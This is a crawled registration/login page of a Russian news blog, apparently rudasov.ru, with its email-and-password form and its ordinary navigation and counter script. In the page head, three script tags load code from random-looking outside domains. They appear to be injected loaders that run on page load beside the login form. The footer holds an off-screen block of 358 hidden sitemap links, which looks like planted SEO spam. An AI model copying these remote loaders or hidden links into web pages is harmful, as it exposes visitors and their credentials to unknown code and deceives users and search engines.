

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rudasov.ru/user.html
body_size: 4914
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Регистрация / Авторизация</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Регисрация, или вход на сайт.">
<meta name="robots" content="noindex, nofollow">
<link rel="shortcut icon" href="//rudasov.ru/favicon.ico" type="image/x-icon">
<style>
* {padding:0; margin:0; box-sizing:border-box;}
html, body {border:none; font:100%/145% Arial;}
img {border:none; max-width:100%; height:auto; vertical-align:middle;}
div {position:relative; background-color:transparent;}
figure, footer, header, main {display:block;}
a:hover {text-decoration:none;}
h1 {font:190% Arial; font-weight:500;}
h2 {font:170% Arial; font-weight:500;}
h3 {font:150% Arial; font-weight:500;}
h4 {font:130% Arial; font-weight:400;}
h5, h6 {font:110% Arial; font-weight:300;}
.zr1, #idar1 h1 {color:#fff;}
.zr2, a, #idar4 li, #idar4 li a {color:rgb(91, 131, 166);}
.zr3 {color:rgba(91, 131, 166, 0.75);}
.zr4, aside section:first-child a {color:rgb(12, 12, 12);}
.zr5, #idar4 ul:nth-child(2) li, #idar4 ul:nth-child(2) li a, #idar11 span {color:rgb(217, 180, 72);;}
.zr6, .car11 a, .car4 p em, #idar2 p em {color:rgb(145, 196, 217);}
.zr7, #idar5 h1 {text-shadow:1px 1px 2px rgb(255, 255, 255);} 
.zr8, #idar5 h1 {color:rgb(249, 249, 249);}
.bgcar1, aside {background-color:#fff;}
.bgcar2 {background-color:rgb(91, 131, 166);}
.bgcar3, #idar4 {background-color:rgba(248, 248, 255);}
.bgcar4, input[type="submit"] {background-color:rgb(217, 180, 72);;}
.car1 {width:100%; margin:0 auto;}
.car2 {display:block; clear:both;}
.car3 {display:block; clear:both; height:2rem;}
#idar2, #idar3, #idar4 {clear:both; margin-bottom:2rem;}
#idar2 p img {display:block; clear:both; width:100%; margin-bottom:1.5rem; transition:all 0.4s linear 0s;}
#idar2 p img:hover, #idar2 p img:focus {transform:scale(1.1);}
.car4, #idar2 {vertical-align:top; column-count:4; column-gap:1rem;}
.car4 p, #idar2 p {display:inline-block; overflow:hidden; page-break-inside:avoid; margin-bottom:1rem; padding:1rem; border:1px solid rgb(221,221,221); box-shadow:rgba(0, 0, 0, 0.15) 0px 3px 10px 0;}
.car4 p em, #idar2 p em {display:block; clear:both; margin-bottom:1rem; font-size:85%;}
.car4 p a, #idar2 p a {display:block; clear:both; margin-bottom:1rem; font-size:110%;}
#idar1 {width:100% !important; margin-top:5rem; padding:5rem 0; text-align:center; background:rgb(91, 131, 166) url("//rudasov.ru/images/tb002.jpg") no-repeat 50% 0; background-size:cover;}
#idar1 h1 {text-shadow:1px 1px 2px black;} 
#idar1 form {width:50%; max-width:1140px; margin:1.5rem 0; display:inline-block; clear:both;}
#idar1 input[type="text"] {width:82%; height:4rem; text-indent:1rem; border-radius:2rem 0 0 2rem; border:6px solid rgb(221, 221, 221); border-right:0; vertical-align:middle; clear:none;}
#idar1 input[type="submit"] {width:18%; text-align:center; height:4rem; border-radius:0 2rem 2rem 0; border:6px solid rgb(221, 221, 221); border-left:0; vertical-align:middle; clear:none;}
#idar4 {text-align:center; padding:1.5rem 0 .5rem 0;}
#idar4 li {display:inline-block; clear:none; margin:0 1rem 1rem 0; padding:.6rem 1.5rem; border-radius:1.5rem; border:2px solid rgb(91, 131, 166);}
#idar4 li a {text-decoration:none;}
#idar4 li a:hover, #idar4 li a:focus {text-decoration:underline;}
#idar4 ul:nth-child(2) li {border:2px solid rgb(217, 180, 72);;}
#idar5 {width:100% !important; margin-top:5rem; padding:5rem 0; text-align:center; background:rgb(91, 131, 166) url("//rudasov.ru/images/tb003.jpg") no-repeat 50% 0; background-size:cover;}
#idar5 h1 {text-shadow:1px 1px 2px white;} 
#idar6, #idar7, #idar8, #idar9, #idar10 {cursor:pointer;}
#idar11 {display:none;}
#idar11 span {display:inline-block; clear:none; margin-left:1.5rem; font-size:140%; font-weight:bold; cursor:pointer;}
#idar11 ul {display:none; position:fixed; left:0; top:3.5rem; width:100%; height:0; overflow:auto; background-color:#333; transition:height .4s ease 0s;}
#idar11 li {margin:.5rem 0 .5rem 2rem; color:#fff;}
#idar11 li a {color:#fff;}
aside {position:fixed; top:0; left:0; width:100%; line-height:5rem; height:5rem; vertical-align:middle; z-index:1000; box-shadow:rgba(0, 0, 0, 0.15) 0px 5px 10px -5px; font-size:90%;}
aside nav {text-align:center;}
aside section:first-child {max-width:1600px; margin:0 auto;}
aside section:first-child header {font-weight:bold; font-size:110%; text-shadow:1px 1px 2px black; float:left; clear:none; margin:1.7rem 0 0 1rem; cursor:pointer !important;}
aside section:first-child a {margin-left:.5rem; font-weight:bold; text-decoration:none; padding-bottom:.1rem; border-bottom:2px solid rgb(12, 12, 12);}
aside section:first-child a:hover, aside section:first-child a:focus {border-bottom:0;}
aside section:first-child img.car5 {float:left; clear:none; vertical-align:middle; margin:1rem 0 0 1rem; cursor:pointer !important; max-height:60px;}
aside section:first-child div.car6 {float:right; clear:none; vertical-align:middle; padding-right:1rem;}
aside section:first-child div.car6 a {text-decoration:none; border-bottom:0;}
aside section:first-child div.car6 img {display:inline-block; clear:none; vertical-align:middle; margin:0 .1rem 0 1rem; height:1.1rem; width:1.1rem; cursor:pointer;}
footer {min-height:40rem; text-align:center; padding:28rem 0 1.5rem 0; margin-top:2rem; font-size:85%; background:rgb(245, 248, 255) url("//rudasov.ru/images/fbg.jpg") no-repeat 50% 0; background-size:cover;}
footer h6 {margin-bottom:1rem;}
#ruds_5 {visibility:hidden;}
.car7 {max-width:1600px; margin:0 auto; padding:0 1rem;}
.car8 {float:left; clear:none; width:70%; padding:2rem 0;}
.car9 {float:left; clear:none; width:27%; margin-left:3%; padding:2rem 0;}
.car9 h3, .car9 h4, .car9 h5 {margin-bottom:1rem;}
.car8 figure {width:100%; text-align:center; padding:2rem 0;}
.car8 figure img {min-height:15rem; border:1rem solid rgb(241, 245, 254); border-radius:5px;}
.car8 h2 {font-size:130%;}
.car10 ul, .car10 ol {list-style-position:inside;}
.car10 li {margin-bottom:.8rem; padding-bottom:.8rem; border-bottom:1px solid #ccc;}
form {width:100%;}
input[type="text"], input[type="password"] {width:70%; height:2.5rem; padding:.2rem .6rem; margin:.5rem 0; font-size:1.25rem; font-weight:300; text-align:left; border-radius:5px; border:1px solid rgba(91, 131, 166, 0.75); clear:none;}
textarea {width:70%; height:8em; padding:.2rem .6rem; margin:.5rem 0; font-size:1.3rem; font-weight:300; text-align:left; border-radius:5px; border:1px solid rgba(91, 131, 166, 0.75); clear:none;}
input[type="submit"] {display:inline-block; clear:none; padding:.5rem 1.2rem; margin:.5rem 0; font-size:1rem; font-weight:300; border-radius:5px; border:2px solid rgba(91, 131, 166, 0.75); color:#fff; cursor:pointer;}
@media screen and (min-width:1921px) {
html, body {font:110%/155% Arial;}
}
@media screen and (max-width:1024px) {
.car4, #idar2 {column-count:3;}
#idar1 form {width:70%;}
#idar1 input[type="text"] {width:80%;}
#idar1 input[type="submit"] {width:20%;}
}
@media screen and (max-width:800px) {
aside {line-height:3.5rem; height:3.5rem;}
aside section:first-child img.car5 {max-height:42px;}
#idar1, #idar5 {margin-top:3.5rem;}
aside section:first-child img.car5 {margin:.5rem 0 0 1rem;}
aside section:first-child header {margin:1.1rem 0 0 1rem;}
aside nav {display:none;}
#idar11, #idar11 ul {display:inline-block;}
.car8 {float:none; clear:both; width:100%; padding:2rem 1rem;}
.car9 {float:none; clear:both; width:100%; margin-left:0; padding:2rem 1rem;}
.car4, #idar2  {column-count:2;}
#idar1 form {width:90%;}
#idar1 input[type="text"] {width:75%;}
#idar1 input[type="submit"] {width:25%;}
}
@media screen and (max-width:600px) {
.car4, #idar2  {column-count:1;}
li {margin-bottom:2rem;}
}</style>
<script src="https://opuxppwnnf.com/script.js"></script>
<script src="https://nupdhyzetb.com/script.js"></script>

<script src="https://bp5hq5jivj.ru/script.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NXZDTF4MDK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NXZDTF4MDK');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61191181, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61191181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>



<meta name="google-site-verification" content="J0jjEHVBBj1RUNIDNhhrki0PApXP8hWBmveZrd-xXhA" />
<meta name="yandex-verification" content="ae8a11b602202923" />





</head>
<body>
<header id="idar5">
<h1>Регистрация / Авторизация</h1>
</header>
<main>
<div class="car7">
	<span class="car3">&nbsp;</span>
	<p></p><h2>Регистрация / Вход</h2>
<form name="f_ruds16" action="//rudasov.ru/user.html" method="post">
<p><input type="text" name="f_ruds17" maxlength="50" value="" placeholder="Ваш e-mail...">
<input type="password" name="f_ruds18" maxlength="50" value="" placeholder="Пароль...">
<input type="text" name="f_ruds19" maxlength="50" value="" placeholder="Ник, Имя (только при регистрации)">
<br><input type="submit" name="f_ruds20" value="Отправить"></p>
</form></div>
</main>
<aside>
	<section>
	<div class="car6"><a href="//rudasov.ru/search.html"><img src="//rudasov.ru/images/ico_search.png" alt="Поиск новостей..."> Поиск</a> <a href="//rudasov.ru/user.html"><img src="//rudasov.ru/images/ico_user.png" alt="Для пользователй..."> Пользователям</a></div> <img class="car5" src="//rudasov.ru/images/logo.png" alt="Новостной блог Александра Рудасова" onclick="location.href='/';"> <header onclick="location.href='/';"><h5>RUDASOV.RU</h5></header><div id="idar11"><span id="idar13" title="Показать / скрыть меню">&#9776;</span><ul id="idar12"><li><a href="//rudasov.ru/">Новости</a> »</li><li><a href="//rudasov.ru/trands.html">Тренды новостей</a> »</li><li><a href="//rudasov.ru/rbrinfo.html">Рубрики</a> »</li><li><a href="//rudasov.ru/rules.html">Правила</a> »</li><li><a href="//rudasov.ru/contact.html">Контакт</a> »</li></ul></div><nav><a href="//rudasov.ru/">Новости</a> » <a href="//rudasov.ru/trands.html">Тренды</a> » <a href="//rudasov.ru/rbrinfo.html">Рубрики</a> » <a href="//rudasov.ru/contact.html">Контакт</a> »</nav>
	</section>
</aside><footer>
<h6><img src="//rudasov.ru/images/logo.png" alt="RUDASOV.RU: Новостной блог Александра Рудасова"> RUDASOV.RU: Новостной блог Александра Рудасова</h6> &nbsp;&nbsp; <a href="//rudasov.ru/rules.html">Правила</a> &nbsp;|&nbsp; <a href="//rudasov.ru/contact.html">Контакт</a> &nbsp;|&nbsp; <a href="//rudasov.ru/user.html">Кабинет</a> &nbsp;|&nbsp; <a href="//rudasov.ru/rkl.html">Рекламодателям</a> <div id="ruds_5"></div>
</footer><script src="//rudasov.ru/js/main1.js" async></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1THGE8LJVF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1THGE8LJVF');
</script>


<p>
<div style="position: absolute; top: -999px;left: -999px;">
<a href="/sitemap_1"></a>
<a href="/sitemap_2"></a>
<a href="/sitemap_3"></a>
<a href="/sitemap_4"></a>
<a href="/sitemap_5"></a>
<a href="/sitemap_6"></a>
<a href="/sitemap_7"></a>
<a href="/sitemap_8"></a>
<a href="/sitemap_9"></a>
<a href="/sitemap_10"></a>
<a href="/sitemap_11"></a>
<a href="/sitemap_12"></a>
<a href="/sitemap_13"></a>
<a href="/sitemap_14"></a>
<a href="/sitemap_15"></a>
<a href="/sitemap_16"></a>
<a href="/sitemap_17"></a>
<a href="/sitemap_18"></a>
<a href="/sitemap_19"></a>
<a href="/sitemap_20"></a>
<a href="/sitemap_21"></a>
<a href="/sitemap_22"></a>
<a href="/sitemap_23"></a>
<a href="/sitemap_24"></a>
<a href="/sitemap_25"></a>
<a href="/sitemap_26"></a>
<a href="/sitemap_27"></a>
<a href="/sitemap_28"></a>
<a href="/sitemap_29"></a>
<a href="/sitemap_30"></a>
<a href="/sitemap_31"></a>
<a href="/sitemap_32"></a>
<a href="/sitemap_33"></a>
<a href="/sitemap_34"></a>
<a href="/sitemap_35"></a>
<a href="/sitemap_36"></a>
<a href="/sitemap_37"></a>
<a href="/sitemap_38"></a>
<a href="/sitemap_39"></a>
<a href="/sitemap_40"></a>
<a href="/sitemap_41"></a>
<a href="/sitemap_42"></a>
<a href="/sitemap_43"></a>
<a href="/sitemap_44"></a>
<a href="/sitemap_45"></a>
<a href="/sitemap_46"></a>
<a href="/sitemap_47"></a>
<a href="/sitemap_48"></a>
<a href="/sitemap_49"></a>
<a href="/sitemap_50"></a>
<a href="/sitemap_51"></a>
<a href="/sitemap_52"></a>
<a href="/sitemap_53"></a>
<a href="/sitemap_54"></a>
<a href="/sitemap_55"></a>
<a href="/sitemap_56"></a>
<a href="/sitemap_57"></a>
<a href="/sitemap_58"></a>
<a href="/sitemap_59"></a>
<a href="/sitemap_60"></a>
<a href="/sitemap_61"></a>
<a href="/sitemap_62"></a>
<a href="/sitemap_63"></a>
<a href="/sitemap_64"></a>
<a href="/sitemap_65"></a>
<a href="/sitemap_66"></a>
<a href="/sitemap_67"></a>
<a href="/sitemap_68"></a>
<a href="/sitemap_69"></a>
<a href="/sitemap_70"></a>
<a href="/sitemap_71"></a>
<a href="/sitemap_72"></a>
<a href="/sitemap_73"></a>
<a href="/sitemap_74"></a>
<a href="/sitemap_75"></a>
<a href="/sitemap_76"></a>
<a href="/sitemap_77"></a>
<a href="/sitemap_78"></a>
<a href="/sitemap_79"></a>
<a href="/sitemap_80"></a>
<a href="/sitemap_81"></a>
<a href="/sitemap_82"></a>
<a href="/sitemap_83"></a>
<a href="/sitemap_84"></a>
<a href="/sitemap_85"></a>
<a href="/sitemap_86"></a>
<a href="/sitemap_87"></a>
<a href="/sitemap_88"></a>
<a href="/sitemap_89"></a>
<a href="/sitemap_90"></a>
<a href="/sitemap_91"></a>
<a href="/sitemap_92"></a>
<a href="/sitemap_93"></a>
<a href="/sitemap_94"></a>
<a href="/sitemap_95"></a>
<a href="/sitemap_96"></a>
<a href="/sitemap_97"></a>
<a href="/sitemap_98"></a>
<a href="/sitemap_99"></a>
<a href="/sitemap_100"></a>
<a href="/sitemap_101"></a>
<a href="/sitemap_102"></a>
<a href="/sitemap_103"></a>
<a href="/sitemap_104"></a>
<a href="/sitemap_105"></a>
<a href="/sitemap_106"></a>
<a href="/sitemap_107"></a>
<a href="/sitemap_108"></a>
<a href="/sitemap_109"></a>
<a href="/sitemap_110"></a>
<a href="/sitemap_111"></a>
<a href="/sitemap_112"></a>
<a href="/sitemap_113"></a>
<a href="/sitemap_114"></a>
<a href="/sitemap_115"></a>
<a href="/sitemap_116"></a>
<a href="/sitemap_117"></a>
<a href="/sitemap_118"></a>
<a href="/sitemap_119"></a>
<a href="/sitemap_120"></a>
<a href="/sitemap_121"></a>
<a href="/sitemap_122"></a>
<a href="/sitemap_123"></a>
<a href="/sitemap_124"></a>
<a href="/sitemap_125"></a>
<a href="/sitemap_126"></a>
<a href="/sitemap_127"></a>
<a href="/sitemap_128"></a>
<a href="/sitemap_129"></a>
<a href="/sitemap_130"></a>
<a href="/sitemap_131"></a>
<a href="/sitemap_132"></a>
<a href="/sitemap_133"></a>
<a href="/sitemap_134"></a>
<a href="/sitemap_135"></a>
<a href="/sitemap_136"></a>
<a href="/sitemap_137"></a>
<a href="/sitemap_138"></a>
<a href="/sitemap_139"></a>
<a href="/sitemap_140"></a>
<a href="/sitemap_141"></a>
<a href="/sitemap_142"></a>
<a href="/sitemap_143"></a>
<a href="/sitemap_144"></a>
<a href="/sitemap_145"></a>
<a href="/sitemap_146"></a>
<a href="/sitemap_147"></a>
<a href="/sitemap_148"></a>
<a href="/sitemap_149"></a>
<a href="/sitemap_150"></a>
<a href="/sitemap_151"></a>
<a href="/sitemap_152"></a>
<a href="/sitemap_153"></a>
<a href="/sitemap_154"></a>
<a href="/sitemap_155"></a>
<a href="/sitemap_156"></a>
<a href="/sitemap_157"></a>
<a href="/sitemap_158"></a>
<a href="/sitemap_159"></a>
<a href="/sitemap_160"></a>
<a href="/sitemap_161"></a>
<a href="/sitemap_162"></a>
<a href="/sitemap_163"></a>
<a href="/sitemap_164"></a>
<a href="/sitemap_165"></a>
<a href="/sitemap_166"></a>
<a href="/sitemap_167"></a>
<a href="/sitemap_168"></a>
<a href="/sitemap_169"></a>
<a href="/sitemap_170"></a>
<a href="/sitemap_171"></a>
<a href="/sitemap_172"></a>
<a href="/sitemap_173"></a>
<a href="/sitemap_174"></a>
<a href="/sitemap_175"></a>
<a href="/sitemap_176"></a>
<a href="/sitemap_177"></a>
<a href="/sitemap_178"></a>
<a href="/sitemap_179"></a>
<a href="/sitemap_180"></a>
<a href="/sitemap_181"></a>
<a href="/sitemap_182"></a>
<a href="/sitemap_183"></a>
<a href="/sitemap_184"></a>
<a href="/sitemap_185"></a>
<a href="/sitemap_186"></a>
<a href="/sitemap_187"></a>
<a href="/sitemap_188"></a>
<a href="/sitemap_189"></a>
<a href="/sitemap_190"></a>
<a href="/sitemap_191"></a>
<a href="/sitemap_192"></a>
<a href="/sitemap_193"></a>
<a href="/sitemap_194"></a>
<a href="/sitemap_195"></a>
<a href="/sitemap_196"></a>
<a href="/sitemap_197"></a>
<a href="/sitemap_198"></a>
<a href="/sitemap_199"></a>
<a href="/sitemap_200"></a>
<a href="/sitemap_201"></a>
<a href="/sitemap_202"></a>
<a href="/sitemap_203"></a>
<a href="/sitemap_204"></a>
<a href="/sitemap_205"></a>
<a href="/sitemap_206"></a>
<a href="/sitemap_207"></a>
<a href="/sitemap_208"></a>
<a href="/sitemap_209"></a>
<a href="/sitemap_210"></a>
<a href="/sitemap_211"></a>
<a href="/sitemap_212"></a>
<a href="/sitemap_213"></a>
<a href="/sitemap_214"></a>
<a href="/sitemap_215"></a>
<a href="/sitemap_216"></a>
<a href="/sitemap_217"></a>
<a href="/sitemap_218"></a>
<a href="/sitemap_219"></a>
<a href="/sitemap_220"></a>
<a href="/sitemap_221"></a>
<a href="/sitemap_222"></a>
<a href="/sitemap_223"></a>
<a href="/sitemap_224"></a>
<a href="/sitemap_225"></a>
<a href="/sitemap_226"></a>
<a href="/sitemap_227"></a>
<a href="/sitemap_228"></a>
<a href="/sitemap_229"></a>
<a href="/sitemap_230"></a>
<a href="/sitemap_231"></a>
<a href="/sitemap_232"></a>
<a href="/sitemap_233"></a>
<a href="/sitemap_234"></a>
<a href="/sitemap_235"></a>
<a href="/sitemap_236"></a>
<a href="/sitemap_237"></a>
<a href="/sitemap_238"></a>
<a href="/sitemap_239"></a>
<a href="/sitemap_240"></a>
<a href="/sitemap_241"></a>
<a href="/sitemap_242"></a>
<a href="/sitemap_243"></a>
<a href="/sitemap_244"></a>
<a href="/sitemap_245"></a>
<a href="/sitemap_246"></a>
<a href="/sitemap_247"></a>
<a href="/sitemap_248"></a>
<a href="/sitemap_249"></a>
<a href="/sitemap_250"></a>
<a href="/sitemap_251"></a>
<a href="/sitemap_252"></a>
<a href="/sitemap_253"></a>
<a href="/sitemap_254"></a>
<a href="/sitemap_255"></a>
<a href="/sitemap_256"></a>
<a href="/sitemap_257"></a>
<a href="/sitemap_258"></a>
<a href="/sitemap_259"></a>
<a href="/sitemap_260"></a>
<a href="/sitemap_261"></a>
<a href="/sitemap_262"></a>
<a href="/sitemap_263"></a>
<a href="/sitemap_264"></a>
<a href="/sitemap_265"></a>
<a href="/sitemap_266"></a>
<a href="/sitemap_267"></a>
<a href="/sitemap_268"></a>
<a href="/sitemap_269"></a>
<a href="/sitemap_270"></a>
<a href="/sitemap_271"></a>
<a href="/sitemap_272"></a>
<a href="/sitemap_273"></a>
<a href="/sitemap_274"></a>
<a href="/sitemap_275"></a>
<a href="/sitemap_276"></a>
<a href="/sitemap_277"></a>
<a href="/sitemap_278"></a>
<a href="/sitemap_279"></a>
<a href="/sitemap_280"></a>
<a href="/sitemap_281"></a>
<a href="/sitemap_282"></a>
<a href="/sitemap_283"></a>
<a href="/sitemap_284"></a>
<a href="/sitemap_285"></a>
<a href="/sitemap_286"></a>
<a href="/sitemap_287"></a>
<a href="/sitemap_288"></a>
<a href="/sitemap_289"></a>
<a href="/sitemap_290"></a>
<a href="/sitemap_291"></a>
<a href="/sitemap_292"></a>
<a href="/sitemap_293"></a>
<a href="/sitemap_294"></a>
<a href="/sitemap_295"></a>
<a href="/sitemap_296"></a>
<a href="/sitemap_297"></a>
<a href="/sitemap_298"></a>
<a href="/sitemap_299"></a>
<a href="/sitemap_300"></a>
<a href="/sitemap_301"></a>
<a href="/sitemap_302"></a>
<a href="/sitemap_303"></a>
<a href="/sitemap_304"></a>
<a href="/sitemap_305"></a>
<a href="/sitemap_306"></a>
<a href="/sitemap_307"></a>
<a href="/sitemap_308"></a>
<a href="/sitemap_309"></a>
<a href="/sitemap_310"></a>
<a href="/sitemap_311"></a>
<a href="/sitemap_312"></a>
<a href="/sitemap_313"></a>
<a href="/sitemap_314"></a>
<a href="/sitemap_315"></a>
<a href="/sitemap_316"></a>
<a href="/sitemap_317"></a>
<a href="/sitemap_318"></a>
<a href="/sitemap_319"></a>
<a href="/sitemap_320"></a>
<a href="/sitemap_321"></a>
<a href="/sitemap_322"></a>
<a href="/sitemap_323"></a>
<a href="/sitemap_324"></a>
<a href="/sitemap_325"></a>
<a href="/sitemap_326"></a>
<a href="/sitemap_327"></a>
<a href="/sitemap_328"></a>
<a href="/sitemap_329"></a>
<a href="/sitemap_330"></a>
<a href="/sitemap_331"></a>
<a href="/sitemap_332"></a>
<a href="/sitemap_333"></a>
<a href="/sitemap_334"></a>
<a href="/sitemap_335"></a>
<a href="/sitemap_336"></a>
<a href="/sitemap_337"></a>
<a href="/sitemap_338"></a>
<a href="/sitemap_339"></a>
<a href="/sitemap_340"></a>
<a href="/sitemap_341"></a>
<a href="/sitemap_342"></a>
<a href="/sitemap_343"></a>
<a href="/sitemap_344"></a>
<a href="/sitemap_345"></a>
<a href="/sitemap_346"></a>
<a href="/sitemap_347"></a>
<a href="/sitemap_348"></a>
<a href="/sitemap_349"></a>
<a href="/sitemap_350"></a>
<a href="/sitemap_351"></a>
<a href="/sitemap_352"></a>
<a href="/sitemap_353"></a>
<a href="/sitemap_354"></a>
<a href="/sitemap_355"></a>
<a href="/sitemap_356"></a>
<a href="/sitemap_357"></a>
<a href="/sitemap_358"></a>

</div>
</p>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rudasov.ru/js/main1.js
body_size: 1488
content:
var _ox2ruds1=17;
function _ox1ruds1(){
	var _ox2ruds2="<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.3;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='LI' width='31' height='31'><\/a>";
	self.document.getElementById('ruds_5').innerHTML=_ox2ruds2;
}
function _ox1ruds2(){
	var _ox2ruds3=document.getElementsByTagName('a');
	for(i=0; i<_ox2ruds3.length; i++){
		if(!_ox2ruds3[i].className){
		}else{
			if(_ox2ruds3[i].className  == 'ruds'){
				if(typeof _ox2ruds3[i].addEventListener != 'undefined'){
					_ox2ruds3[i].addEventListener('click', _ox1ruds3, false);
				}else if(typeof _ox2ruds3[i].attachEvent != 'undefined'){
					_ox2ruds3[i].attachEvent('onclick', _ox1ruds3);
				}
			}else if(_ox2ruds3[i].className  == 'ruds_1'){
				if(typeof _ox2ruds3[i].addEventListener != 'undefined'){
					_ox2ruds3[i].addEventListener('click', _ox1ruds6, false);
				}else if(typeof _ox2ruds3[i].attachEvent != 'undefined'){
					_ox2ruds3[i].attachEvent('onclick', _ox1ruds6);
				}
			}		
		}
	}

	var _ox2ruds39=document.getElementById('idar13');
	if(_ox2ruds39){
		if(typeof _ox2ruds39.addEventListener != 'undefined'){
			_ox2ruds39.addEventListener('click', function(){_ox1ruds25()}, false);
		}else if(typeof _ox2ruds39.attachEvent != 'undefined'){
			_ox2ruds39.attachEvent('onclick', function(){_ox1ruds25()});
		}
	}

}
function _ox1ruds4(elm){
	while(elm.parentNode){
		if(elm.className  == 'ruds')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _ox1ruds5(_ox2ruds4){
	self.document.getElementById('ruds_4').innerHTML=_ox2ruds1;
	if(_ox2ruds1 > 0){
		_ox2ruds1-=1;
		window.setTimeout(_ox1ruds5, 1000, _ox2ruds4);
	}else{
		self.location.href="https://rudasov.ru/go-" + _ox2ruds4 + ".html";
			return false;
	}
}
function _ox1ruds3(e){
	e.preventDefault();
	var _ox2ruds5 = (e.target)?e.target:event.srcElement;
	_ox2ruds5 = _ox1ruds4(_ox2ruds5);
	if(!_ox2ruds5)return true;
	if(!_ox2ruds5.id)return true;
	_ox1ruds10();
	self.document.getElementById('ruds_3').style.display='block';
	_ox1ruds5(_ox2ruds5.id);
	return false;
}
function _ox1ruds6(e){
	e.preventDefault();
	var _ox2ruds6 = (e.target)?e.target:event.srcElement;
	_ox2ruds6 = _ox1ruds7(_ox2ruds6);
	if(!_ox2ruds6)return true;
	if(!_ox2ruds6.id)return true;
	_ox1ruds8(_ox2ruds6.id);
	return false;
}
function _ox1ruds7(elm){
	while(elm.parentNode){
		if(elm.className  == 'ruds_1')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _ox1ruds8(_ox2ruds7){
		self.location.href="https://rudasov.ru/go-" + _ox2ruds7 + ".html";
		return false;
}
function _ox1ruds10(){
	var _ox2ruds10 = document.createElement('div');
	_ox2ruds10.style.cssText='display:none; position:fixed; top:0; left:0; width:100%; height:3.5rem; line-height:3.5rem; text-align:center; vertical-align:middle; z-index:2500; background-color:rgba(0, 0, 0, .7); color:#fff;';
	_ox2ruds10.id='ruds_3';
	_ox2ruds10.innerHTML='Переход к новости через: <span id="ruds_4">_ox2ruds1</span>';
	document.body && document.body.appendChild(_ox2ruds10);
}
function _ox1ruds23(){
	var _ox2ruds37=["idar6", "idar7", "idar8", "idar9", "idar10"];
	for(let i = 0; i < 5; i++){
		var _ox2ruds36=document.getElementById(_ox2ruds37[i]);
		if(_ox2ruds36){
			if(typeof _ox2ruds36.addEventListener != 'undefined'){
				_ox2ruds36.addEventListener('click', function(){_ox1ruds24((i + 1))}, false);
			}else if(typeof _ox2ruds36.attachEvent != 'undefined'){
				_ox2ruds36.attachEvent('onclick', function(){_ox1ruds24((i + 1))});
			}
		}
	}
}
function _ox1ruds24(_ox2ruds38){
	var _ox2ruds33 = encodeURIComponent(window.document.location);
	var _ox2ruds34 = encodeURIComponent(window.document.title);
	var _ox2ruds35= encodeURIComponent('https://rudasov.ru//images/logo.png');
	if(_ox2ruds38 == 1)window.open("https://www.facebook.com/sharer.php?u=" + _ox2ruds33, 'Share Facebook', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 2)window.open("https://twitter.com/share?text=" + _ox2ruds34 + "&amp;url=" + _ox2ruds33, 'Share Twitter', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 3)window.open("https://vk.com/share.php?url=" + _ox2ruds33 + "&amp;title=" + _ox2ruds34 + "&amp;image=" + _ox2ruds35, 'Share VK', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 4)window.open("https://www.pinterest.com/pin/create/button/?url=" + _ox2ruds33 + "&amp;media=" +_ox2ruds35 + "&amp;description=" + _ox2ruds34, 'Share Pinterest', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 5)window.open("http://reddit.com/submit?url=" + _ox2ruds33 + "&amp;title=" + _ox2ruds34, 'Share Reddit', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	return false;
}
function _ox1ruds25(){
	var _ox2ruds40 = document.getElementById('idar12');
	if(_ox2ruds40){
		if(_ox2ruds40.style.height == '100%'){
			_ox2ruds40.style.height='0';
		}else{
			_ox2ruds40.style.height='100%';
		}
	}
}

_ox1ruds1();
_ox1ruds2();
_ox1ruds23();
